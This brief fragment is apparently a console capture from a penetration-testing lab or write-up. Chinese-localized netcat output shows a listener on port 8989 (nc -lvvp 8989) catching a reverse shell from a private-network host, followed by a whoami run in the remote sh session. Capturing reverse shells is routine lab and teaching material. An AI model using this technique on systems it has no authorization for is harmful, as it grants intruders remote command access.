 C:\Users\Administrator\Desktop>nc -lvvp 8989
正在监听[任何一个(多个)] 8989 ...
192.168.126.131: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.126.165] 来自 (UNKNOWN) [192.168.126.131] 50652: 无数据
□[Ksh-4.2$ whoami
whoami
ice
sh-4.2$ ^G